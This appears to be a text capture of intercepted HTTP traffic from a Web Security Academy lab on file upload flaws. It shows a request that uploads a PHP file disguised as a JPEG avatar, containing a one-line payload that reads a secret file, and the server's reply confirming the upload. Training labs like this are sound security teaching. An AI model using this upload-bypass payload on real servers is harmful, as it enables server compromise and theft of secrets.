 Pretty Raw Hex \n
10 Origin:
https://aced1fe91e9b9292c0d18a85002500e6.web-security-aca
demy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDVOI8tttzb2NDZiY
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://aced1fe91e9b9292c0d18a85002500e6.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryDVOI8tttzb2NDZiY
24 Content-Disposition: form-data; name="avatar"; filename="
ddosi.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryDVOI8tttzb2NDZiY
29 Content-Disposition: form-data; name="user"
30
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jun 2022 13:24:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/ddosi.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>